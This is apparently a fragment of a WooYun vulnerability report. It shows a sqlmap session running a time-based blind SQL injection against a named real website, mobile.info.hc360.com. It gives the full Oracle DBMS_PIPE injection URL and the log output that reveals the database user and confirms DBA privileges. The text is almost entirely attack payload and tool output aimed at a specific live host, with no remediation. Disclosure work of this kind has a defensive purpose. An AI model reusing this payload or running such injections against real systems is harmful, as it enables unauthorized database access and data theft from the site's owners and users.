 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://mobile.info.hc360.com:80/mediaAdmin/cmsInfo/infoDetail?wname
=machine&iiid=557995 AND 7270=DBMS_PIPE.RECEIVE_MESSAGE(CHR(67)||CHR(66)||CHR(11
2)||CHR(65),5)&ctype=json&jsoncallback=jsonp1
---
[11:58:35] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:58:35] [INFO] fetching current user
[11:58:35] [INFO] retrieving the length of query output
[11:58:35] [INFO] retrieved: 9
[11:58:42] [INFO] retrieved: AREACOUNT
current user:    'AREACOUNT'
[11:58:42] [INFO] testing if current user is DBA
current user is DBA:    True
[11:58:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
mobile.info.hc360.com'
[*] shutting down at 11:58:42
www.wooyun.org